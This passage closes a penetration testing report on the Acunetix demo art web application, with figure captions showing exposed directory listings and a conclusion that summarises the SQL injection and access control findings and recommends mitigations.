https://github.com/v0re/dirb/blob/master/wordlists/common.txt



Fig 24: Index of Admin



Fig 25: Index of CVS




Fig 26: Index of Picture

4. Conclusion

This pen testing report serves as a comprehensive repository of insights garnered from the security assessment conducted on the HOME OF ACUNETIX ART WEB APPLICATION platform. The assessment identified several critical vulnerabilities, including SQL injection and broken access control, which pose significant risks to the confidentiality, integrity, and availability of the application and its data.

By addressing the vulnerabilities detailed in this report, organizations can significantly enhance their web application security. Implementing the recommended mitigations, such as strengthening input validation, enforcing robust access controls, and adopting strong password policies, will help protect against potential exploits and reduce the risk of unauthorized access and data breaches.

The findings and recommendations provided are intended to support ongoing efforts to secure web applications and ensure a safer digital environment for users and organizations. Continuous security assessments and improvements are essential to adapting to emerging threats and maintaining robust defenses against evolving attack vectors.

Through this report, we endeavor to contribute to the collective effort in fortifying web applications' security, ensuring a safer digital environment for users and organizations alike.